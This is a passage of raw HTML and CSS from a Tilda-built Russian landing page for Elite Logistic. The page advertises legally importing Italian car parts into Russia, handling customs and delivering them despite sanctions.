{top:235px;left:calc(50% - 480px + 490px);width:30px;height:30px;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599836102351"] {top:400px;left:calc(50% - 320px + 13px);}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599836102351"] {top:414px;left:calc(50% - 240px + 5px);width:20px;height:20px;}#rec501491468 .tn-elem[data-elem-id="1599836102351"] .tn-atom{line-height:1;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599836102351"] {top:515px;left:calc(50% - 160px + 0px);width:30px;height:30px;}}#rec501491468 .tn-elem[data-elem-id="1599836111198"]{color:#ffffff;text-align:center;z-index:15;top:235px;left:calc(50% - 600px + 920px);width:40px;height:40px;}#rec501491468 .tn-elem[data-elem-id="1599836111198"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1;font-weight:700;border-width:1px;border-radius:30px;background-color:#093c69;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec501491468 .tn-elem[data-elem-id="1599836111198"] {top:235px;left:calc(50% - 480px + 730px);width:30px;height:30px;}}@media screen and (max-width:959px) {#rec501491468 .tn-elem[data-elem-id="1599836111198"] {top:400px;left:calc(50% - 320px + 334px);}}@media screen and (max-width:639px) {#rec501491468 .tn-elem[data-elem-id="1599836111198"] {top:414px;left:calc(50% - 240px + 255px);width:20px;height:20px;}#rec501491468 .tn-elem[data-elem-id="1599836111198"] .tn-atom{line-height:1;background-size:cover;}}@media screen and (max-width:479px) {#rec501491468 .tn-elem[data-elem-id="1599836111198"] {top:623px;left:calc(50% - 160px + 0px);width:30px;height:30px;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491468" data-artboard-screens="320,480,640,960,1200" data-artboard-height="400" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="720" data-artboard-height-res-480="540" data-artboard-height-res-640="530" data-artboard-height-res-960="360"> <div class="t396__carrier" data-artboard-recid="501491468"></div> <div class="t396__filter" data-artboard-recid="501491468"></div> <div class='t396__elem tn-elem tn-elem__5014914681599818186675' data-elem-id='1599818186675' data-elem-type='shape' data-field-top-value="0" data-field-left-value="0" data-field-height-value="100" data-field-width-value="94" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="%" data-field-widthunits-value="%" data-field-width-res-320-value="94" data-field-width-res-480-value="98" data-field-width-res-640-value="96"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599818215334' data-elem-id='1599818215334' data-elem-type='text' data-field-top-value="30" data-field-left-value="20" data-field-width-value="890" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="17" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="40" data-field-left-res-480-value="0" data-field-width-res-480-value="470" data-field-top-res-640-value="30" data-field-left-res-640-value="10" data-field-width-res-640-value="560" data-field-top-res-960-value="30" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1599818215334'><strong>Полностью контролируем процесс</strong> <br />
Заключаем с Вами договоренность и следим за тем, чтобы автозапчасти пришли к Вам вовремя</h2> </div> <div class='t396__elem tn-elem tn-elem__5014914681599818250280' data-elem-id='1599818250280' data-elem-type='text' data-field-top-value="300" data-field-left-value="20" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="341" data-field-left-res-320-value="0" data-field-width-res-320-value="290" data-field-top-res-480-value="327" data-field-left-res-480-value="5" data-field-width-res-480-value="200" data-field-top-res-640-value="314" data-field-left-res-640-value="13" data-field-width-res-640-value="270" data-field-top-res-960-value="275" data-field-left-res-960-value="10" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818250280'>Заключаем с Вами договор, обсуждаем детали</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599818260230' data-elem-id='1599818260230' data-elem-type='text' data-field-top-value="295" data-field-left-value="320" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="449" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="327" data-field-left-res-480-value="255" data-field-width-res-480-value="220" data-field-top-res-640-value="314" data-field-left-res-640-value="333" data-field-width-res-640-value="290" data-field-top-res-960-value="275" data-field-left-res-960-value="250" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818260230'>Находим для Вас автозапчасти, закупаем у лучших поставщиков Италии</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599818262526' data-elem-id='1599818262526' data-elem-type='text' data-field-top-value="290" data-field-left-value="620" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="557" data-field-left-res-320-value="0" data-field-width-res-320-value="330" data-field-top-res-480-value="447" data-field-left-res-480-value="5" data-field-width-res-480-value="230" data-field-top-res-640-value="440" data-field-left-res-640-value="13" data-field-width-res-640-value="280" data-field-top-res-960-value="275" data-field-left-res-960-value="490" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818262526'>Делаем полное таможенное оформление, декларируем и решаем все вопросы</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599818264592' data-elem-id='1599818264592' data-elem-type='text' data-field-top-value="290" data-field-left-value="920" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="665" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="447" data-field-left-res-480-value="255" data-field-width-res-480-value="190" data-field-top-res-640-value="440" data-field-left-res-640-value="333" data-field-width-res-640-value="210" data-field-top-res-960-value="275" data-field-left-res-960-value="730" data-field-width-res-960-value="220"> <div class='tn-atom'field='tn_text_1599818264592'>Привозим автозапчасти к Вам в любую точку России</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599819010981' data-elem-id='1599819010981' data-elem-type='text' data-field-top-value="159" data-field-left-value="20" data-field-width-value="770" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="209" data-field-left-res-320-value="0" data-field-width-res-320-value="310" data-field-top-res-480-value="207" data-field-left-res-480-value="5" data-field-top-res-640-value="180" data-field-left-res-640-value="13" data-field-width-res-640-value="480" data-field-top-res-960-value="165" data-field-left-res-960-value="10"> <div class='tn-atom'field='tn_text_1599819010981'>Мы решаем Ваши вопросы с закупкой, таможней и доставкой, пока Вы делаете свой бизнес</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599836058410' data-elem-id='1599836058410' data-elem-type='button' data-field-top-value="245" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="298" data-field-left-res-320-value="0" data-field-height-res-320-value="30" data-field-width-res-320-value="30" data-field-top-res-480-value="294" data-field-left-res-480-value="5" data-field-height-res-480-value="20" data-field-width-res-480-value="20" data-field-top-res-640-value="274" data-field-left-res-640-value="13" data-field-top-res-960-value="235" data-field-left-res-960-value="10" data-field-height-res-960-value="30" data-field-width-res-960-value="30"> <div class='tn-atom'>1</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599836098032' data-elem-id='1599836098032' data-elem-type='button' data-field-top-value="240" data-field-left-value="320" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="407" data-field-left-res-320-value="0" data-field-height-res-320-value="30" data-field-width-res-320-value="30" data-field-top-res-480-value="295" data-field-left-res-480-value="255" data-field-height-res-480-value="20" data-field-width-res-480-value="20" data-field-top-res-640-value="274" data-field-left-res-640-value="334" data-field-top-res-960-value="235" data-field-left-res-960-value="250" data-field-height-res-960-value="30" data-field-width-res-960-value="30"> <div class='tn-atom'>2</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599836102351' data-elem-id='1599836102351' data-elem-type='button' data-field-top-value="235" data-field-left-value="620" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="515" data-field-left-res-320-value="0" data-field-height-res-320-value="30" data-field-width-res-320-value="30" data-field-top-res-480-value="414" data-field-left-res-480-value="5" data-field-height-res-480-value="20" data-field-width-res-480-value="20" data-field-top-res-640-value="400" data-field-left-res-640-value="13" data-field-top-res-960-value="235" data-field-left-res-960-value="490" data-field-height-res-960-value="30" data-field-width-res-960-value="30"> <div class='tn-atom'>3</div> </div> <div class='t396__elem tn-elem tn-elem__5014914681599836111198' data-elem-id='1599836111198' data-elem-type='button' data-field-top-value="235" data-field-left-value="920" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="623" data-field-left-res-320-value="0" data-field-height-res-320-value="30" data-field-width-res-320-value="30" data-field-top-res-480-value="414" data-field-left-res-480-value="255" data-field-height-res-480-value="20" data-field-width-res-480-value="20" data-field-top-res-640-value="400" data-field-left-res-640-value="334" data-field-top-res-960-value="235" data-field-left-res-960-value="730" data-field-height-res-960-value="30" data-field-width-res-960-value="30"> <div class='tn-atom'>4</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491468');});});</script> <!-- /T396 --> </div> <div id="rec503281008" class="r t-rec t-rec_pt_60 t-rec_pb_45" style="padding-top:60px;padding-bottom:45px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec503281008 .t396__artboard {height:680px;background-color:#ffffff;}#rec503281008 .t396__filter {height:680px;}#rec503281008 .t396__carrier{height:680px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec503281008 .t396__artboard,#rec503281008 .t396__filter,#rec503281008 .t396__carrier {height:580px;}#rec503281008 .t396__filter {}#rec503281008 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec503281008 .t396__artboard,#rec503281008 .t396__filter,#rec503281008 .t396__carrier {height:770px;}#rec503281008 .t396__filter {}#rec503281008 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec503281008 .t396__artboard,#rec503281008 .t396__filter,#rec503281008 .t396__carrier {height:410px;}#rec503281008 .t396__filter {}#rec503281008 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec503281008 .t396__artboard,#rec503281008 .t396__filter,#rec503281008 .t396__carrier {height:590px;}#rec503281008 .t396__filter {}#rec503281008 .t396__carrier {background-attachment:scroll;}}#rec503281008 .tn-elem[data-elem-id="1599834764667"]{z-index:7;top:0px;left:calc(50% - 600px + 440px);width:760px;height:495px;}#rec503281008 .tn-elem[data-elem-id="1599834764667"] .tn-atom{background-color:#c7c7c7;background-position:center top;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec503281008 .tn-elem[data-elem-id="1599834764667"] {top:23px;left:calc(50% - 480px + 430px);width:560px;height:333px;}}@media screen and (max-width:959px) {#rec503281008 .tn-elem[data-elem-id="1599834764667"] {top:11px;left:calc(50% - 320px + 15px);width:591px;height:257px;}}@media screen and (max-width:639px) {#rec503281008 .tn-elem[data-elem-id="1599834764667"] {top:0px;left:calc(50% - 240px + 180px);width:300px;height:200px;}}@media screen and (max-width:479px) {#rec503281008 .tn-elem[data-elem-id="1599834764667"] {top:0px;left:calc(50% - 160px + 0px);width:320px;height:198px;}}#rec503281008 .tn-elem[data-elem-id="1599834846084"]{color:#000000;z-index:9;top:129px;left:calc(50% - 600px + 22px);width:340px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1599834846084"] .tn-atom{color:#000000;font-size:30px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec503281008 .tn-elem[data-elem-id="1599834846084"] {top:164px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec503281008 .tn-elem[data-elem-id="1599834846084"] {top:380px;left:calc(50% - 320px + 10px);width:587px;height:auto;}}@media screen and (max-width:639px) {#rec503281008 .tn-elem[data-elem-id="1599834846084"] {top:45px;left:calc(50% - 240px + 20px);width:130px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1599834846084"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec503281008 .tn-elem[data-elem-id="1599834846084"] {top:323px;left:calc(50% - 160px + 0px);width:320px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1599834846084"] .tn-atom{font-size:14px;background-size:cover;}}#rec503281008 .tn-elem[data-elem-id="1599834846117"]{color:#000000;z-index:11;top:0px;left:calc(50% - 600px + 22px);width:388px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1599834846117"] .tn-atom{color:#000000;font-size:38px;font-family:'Circe',Arial,sans-serif;line-height:1;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec503281008 .tn-elem[data-elem-id="1599834846117"] {top:25px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {#rec503281008 .tn-elem[data-elem-id="1599834846117"] {top:295px;left:calc(50% - 320px + 10px);width:587px;height:auto;}}@media screen and (max-width:639px) {#rec503281008 .tn-elem[data-elem-id="1599834846117"] {top:220px;left:calc(50% - 240px + 10px);width:257px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1599834846117"] .tn-atom{font-size:40px;background-size:cover;}}@media screen and (max-width:479px) {#rec503281008 .tn-elem[data-elem-id="1599834846117"] {top:218px;left:calc(50% - 160px + 0px);width:320px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1599834846117"] .tn-atom{font-size:30px;background-size:cover;}}#rec503281008 .tn-elem[data-elem-id="1657802298877"]{color:#000000;z-index:13;top:530px;left:calc(50% - 600px + 440px);width:340px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1657802298877"] .tn-atom{color:#000000;font-size:19px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec503281008 .tn-elem[data-elem-id="1657802298877"] {top:482px;left:calc(50% - 480px + 430px);width:510px;height:auto;}}@media screen and (max-width:959px) {#rec503281008 .tn-elem[data-elem-id="1657802298877"] {top:677px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec503281008 .tn-elem[data-elem-id="1657802298877"] {top:334px;left:calc(50% - 240px + 300px);width:168px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1657802298877"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec503281008 .tn-elem[data-elem-id="1657802298877"] {top:529px;left:calc(50% - 160px + 0px);width:320px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1657802298877"] .tn-atom{font-size:14px;background-size:cover;}}#rec503281008 .tn-elem[data-elem-id="1657803015860"]{color:#000000;z-index:14;top:530px;left:calc(50% - 600px + 22px);width:340px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1657803015860"] .tn-atom{color:#000000;font-size:19px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec503281008 .tn-elem[data-elem-id="1657803015860"] {top:380px;left:calc(50% - 480px + 430px);width:530px;height:auto;}}@media screen and (max-width:959px) {#rec503281008 .tn-elem[data-elem-id="1657803015860"] {top:575px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec503281008 .tn-elem[data-elem-id="1657803015860"] {top:210px;left:calc(50% - 240px + 300px);width:175px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1657803015860"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec503281008 .tn-elem[data-elem-id="1657803015860"] {top:426px;left:calc(50% - 160px + 0px);width:320px;height:auto;}#rec503281008 .tn-elem[data-elem-id="1657803015860"] .tn-atom{font-size:14px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="503281008" data-artboard-screens="320,480,640,960,1200" data-artboard-height="680" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="590" data-artboard-height-res-480="410" data-artboard-height-res-640="770" data-artboard-height-res-960="580"> <div class="t396__carrier" data-artboard-recid="503281008"></div> <div class="t396__filter" data-artboard-recid="503281008"></div> <div class='t396__elem tn-elem tn-elem__5032810081599834764667' data-elem-id='1599834764667' data-elem-type='shape' data-field-top-value="0" data-field-left-value="440" data-field-height-value="495" data-field-width-value="760" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-height-res-320-value="198" data-field-width-res-320-value="320" data-field-axisx-res-320-value="center" data-field-top-res-480-value="0" data-field-left-res-480-value="180" data-field-height-res-480-value="200" data-field-width-res-480-value="300" data-field-container-res-480-value="window" data-field-top-res-640-value="11" data-field-left-res-640-value="15" data-field-height-res-640-value="257" data-field-width-res-640-value="591" data-field-top-res-960-value="23" data-field-left-res-960-value="430" data-field-height-res-960-value="333" data-field-width-res-960-value="560"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3166-3166-4238-a233-626636623335/parts.jpg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5032810081599834846084' data-elem-id='1599834846084' data-elem-type='text' data-field-top-value="129" data-field-left-value="22" data-field-width-value="340" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="323" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-axisx-res-320-value="center" data-field-top-res-480-value="45" data-field-left-res-480-value="20" data-field-width-res-480-value="130" data-field-container-res-480-value="window" data-field-top-res-640-value="380" data-field-left-res-640-value="10" data-field-width-res-640-value="587" data-field-top-res-960-value="164" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1599834846084'>В связи с санкциями купить автозапчасти в России стало практически невозможно. <br>
Международные покупки и контракты также ограничены.</div> </div> <div class='t396__elem tn-elem tn-elem__5032810081599834846117' data-elem-id='1599834846117' data-elem-type='text' data-field-top-value="0" data-field-left-value="22" data-field-width-value="388" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="218" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-axisx-res-320-value="center" data-field-top-res-480-value="220" data-field-left-res-480-value="10" data-field-width-res-480-value="257" data-field-container-res-480-value="window" data-field-top-res-640-value="295" data-field-left-res-640-value="10" data-field-width-res-640-value="587" data-field-top-res-960-value="25" data-field-left-res-960-value="20"> <h2 class='tn-atom'field='tn_text_1599834846117'>Легальная покупка автозапчастей в Италии</h2> </div> <div class='t396__elem tn-elem tn-elem__5032810081657802298877' data-elem-id='1657802298877' data-elem-type='text' data-field-top-value="530" data-field-left-value="440" data-field-width-value="340" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="529" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-axisx-res-320-value="center" data-field-top-res-480-value="334" data-field-left-res-480-value="300" data-field-width-res-480-value="168" data-field-container-res-480-value="window" data-field-top-res-640-value="677" data-field-left-res-640-value="10" data-field-top-res-960-value="482" data-field-left-res-960-value="430" data-field-width-res-960-value="510"> <div class='tn-atom'field='tn_text_1657802298877'>Мы легально привозим и оформляем товары, в том числе автозапчасти.</div> </div> <div class='t396__elem tn-elem tn-elem__5032810081657803015860' data-elem-id='1657803015860' data-elem-type='text' data-field-top-value="530" data-field-left-value="22" data-field-width-value="340" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="426" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-axisx-res-320-value="center" data-field-top-res-480-value="210" data-field-left-res-480-value="300" data-field-width-res-480-value="175" data-field-container-res-480-value="window" data-field-top-res-640-value="575" data-field-left-res-640-value="10" data-field-top-res-960-value="380" data-field-left-res-960-value="430" data-field-width-res-960-value="530"> <div class='tn-atom'field='tn_text_1657803015860'>Наша компания 10 лет работает в области таможенного оформления и международной доставки. Офисы Elite Logistic открыты в Москве, Стамбуле и Бишкеке.<br></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('503281008');});});</script> <!-- /T396 --> </div> <div id="rec501491470" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec501491470 .t396__artboard {height:570px;background-color:#ffffff;}#rec501491470 .t396__filter {height:570px;}#rec501491470 .t396__carrier{height:570px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491470 .t396__artboard,#rec501491470 .t396__filter,#rec501491470 .t396__carrier {height:630px;}#rec501491470 .t396__filter {}#rec501491470 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491470 .t396__artboard,#rec501491470 .t396__filter,#rec501491470 .t396__carrier {height:620px;}#rec501491470 .t396__filter {}#rec501491470 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491470 .t396__artboard,#rec501491470 .t396__filter,#rec501491470 .t396__carrier {height:550px;}#rec501491470 .t396__filter {}#rec501491470 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491470 .t396__artboard,#rec501491470 .t396__filter,#rec501491470 .t396__carrier {height:750px;}#rec501491470 .t396__filter {}#rec501491470 .t396__carrier {background-attachment:scroll;}}#rec501491470 .tn-elem[data-elem-id="1599818186675"]{z-index:1;top:0px;left:calc(50% - 47% + 0px);width:94%;height:100%;}#rec501491470 .tn-elem[data-elem-id="1599818186675"] .tn-atom{background-color:#f5f5f5;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1599818186675"] {width:96%;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1599818186675"] {width:98%;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1599818186675"] {width:94%;}}#rec501491470 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:2;top:160px;left:calc(50% - 600px + 20px);width:790px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:32px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1599818215334"] {top:105px;left:calc(50% - 480px + 0px);height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1599818215334"] {top:70px;left:calc(50% - 320px + 13px);width:530px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1599818215334"] {top:90px;left:calc(50% - 240px + 0px);width:470px;height:auto;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1599818215334"] {top:81px;left:calc(50% - 160px + 0px);width:340px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818215334"] .tn-atom{font-size:24px;background-size:cover;}}#rec501491470 .tn-elem[data-elem-id="1599818250280"]{color:#000000;z-index:3;top:390px;left:calc(50% - 600px + 460px);width:373px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818250280"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1599818250280"] {top:447px;left:calc(50% - 480px + 11px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1599818250280"] {top:325px;left:calc(50% - 320px + 357px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1599818250280"] {top:414px;left:calc(50% - 240px + 250px);width:230px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818250280"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1599818250280"] {top:654px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491470 .tn-elem[data-elem-id="1599818260230"]{color:#000000;z-index:4;top:229px;left:calc(50% - 600px + 22px);width:358px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818260230"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1599818260230"] {top:159px;left:calc(50% - 480px + 11px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1599818260230"] {top:135px;left:calc(50% - 320px + 20px);width:290px;height:auto;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1599818260230"] {top:175px;left:calc(50% - 240px + 0px);width:220px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818260230"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1599818260230"] {top:169px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491470 .tn-elem[data-elem-id="1599818262526"]{color:#000000;z-index:5;top:225px;left:calc(50% - 600px + 460px);width:370px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818262526"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1599818262526"] {top:160px;left:calc(50% - 480px + 270px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1599818262526"] {top:135px;left:calc(50% - 320px + 350px);width:290px;height:auto;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1599818262526"] {top:297px;left:calc(50% - 240px + 0px);width:230px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1599818262526"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491470 .tn-elem[data-elem-id="1599818262526"] {top:276px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec501491470 .tn-elem[data-elem-id="1599818381460"]{z-index:11;top:0px;left:0px;width:100%;height:154px;}#rec501491470 .tn-elem[data-elem-id="1599818381460"] .tn-atom {background-position:center bottom;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1599818381460"] {top:0px;left:0px;width:100%;height:105px;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1599818381460"] {top:0px;left:0px;width:100%;height:70px;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec501491470 .tn-elem[data-elem-id="1657816770532"]{color:#000000;z-index:12;top:220px;left:calc(50% - 600px + 920px);width:311px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1657816770532"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491470 .tn-elem[data-elem-id="1657816770532"] {top:165px;left:calc(50% - 480px + 550px);width:220px;height:auto;}}@media screen and (max-width:959px) {#rec501491470 .tn-elem[data-elem-id="1657816770532"] {top:500px;left:calc(50% - 320px + 20px);width:270px;height:auto;}}@media screen and (max-width:639px) {#rec501491470 .tn-elem[data-elem-id="1657816770532"] {top:299px;left:calc(50% - 240px + 245px);width:230px;height:auto;}#rec501491470 .tn-elem[data-elem-id="1657816770532"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and 